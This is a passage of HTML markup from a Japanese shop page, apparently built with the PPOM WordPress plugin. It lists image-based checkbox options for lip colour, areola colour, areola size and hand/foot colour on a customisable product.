<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12401">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12402"
data-price=""
data-label="C03"
class="ppom-option-lipcolor-12402 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12402"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c03&quot;,&quot;option_id&quot;:&quot;c03&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12402&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C03.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C03.jpg" title="C03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C03.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12402">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12403"
data-price=""
data-label="C04"
class="ppom-option-lipcolor-12403 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12403"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c04&quot;,&quot;option_id&quot;:&quot;c04&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12403&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C04.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C04.jpg" title="C04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C04.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12403">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12404"
data-price=""
data-label="C05"
class="ppom-option-lipcolor-12404 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12404"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C05&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C05&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c05&quot;,&quot;option_id&quot;:&quot;c05&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12404&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C05.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C05.jpg" title="C05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C05.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C05-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12404">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=areolacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 areolacolor ppom-wrapper_outer-areolacolor ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-areolacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="areolacolor">乳輪の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-areolacolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-4327"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-837"
data-price=""
data-label="乳輪の色01"
class="ppom-option-areolacolor-837 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-837"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;837&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg" title="乳輪の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage837">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-838"
data-price=""
data-label="乳輪の色02"
class="ppom-option-areolacolor-838 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-838"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;838&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg" title="乳輪の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage838">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-839"
data-price=""
data-label="乳輪の色03"
class="ppom-option-areolacolor-839 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-839"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;839&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg" title="乳輪の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage839">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-840"
data-price=""
data-label="乳輪の色04"
class="ppom-option-areolacolor-840 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-840"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827204&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827204&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;840&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg" title="乳輪の色04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage840">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=areolasize  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 areolasize ppom-wrapper_outer-areolasize ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-areolasize">
<!-- if title of field exist -->
<label class="form-control-label"
for="areolasize">乳輪サイズ（直径）</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-areolasize-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-4327"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-841"
data-price=""
data-label="乳輪サイズ-3cm"
class="ppom-option-areolasize-841 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-841"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-3cm&quot;,&quot;option_id&quot;:&quot;-3cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;841&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg" title="乳輪サイズ-3cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage841">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-845"
data-price=""
data-label="乳輪サイズ-4cm"
class="ppom-option-areolasize-845 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-845"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-4cm&quot;,&quot;option_id&quot;:&quot;-4cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;845&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg" title="乳輪サイズ-4cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun2-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage845">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-843"
data-price=""
data-label="乳輪サイズ-5cm"
class="ppom-option-areolasize-843 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-843"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-5cm&quot;,&quot;option_id&quot;:&quot;-5cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;843&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg" title="乳輪サイズ-5cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage843">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-844"
data-price=""
data-label="乳輪サイズ-6cm"
class="ppom-option-areolasize-844 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-844"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-6cm&quot;,&quot;option_id&quot;:&quot;-6cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;844&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg" title="乳輪サイズ-6cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage844">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=naillabiacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 naillabiacolor ppom-wrapper_outer-naillabiacolor ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-naillabiacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="naillabiacolor">手甲と足甲の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-naillabiacolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-4327"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-846"
data-price=""
data-label="1"
class="ppom-option-naillabiacolor-846 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-846"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;1&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;1&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;1&quot;,&quot;option_id&quot;:&quot;1&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;846&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg" title="1" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage846">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-847"
data-price=""
data-label="2"
class="ppom-option-naillabiacolor-847 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-847"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;2&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;2&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;2&quot;,&quot;option_id&quot;:&quot;2&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;847&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
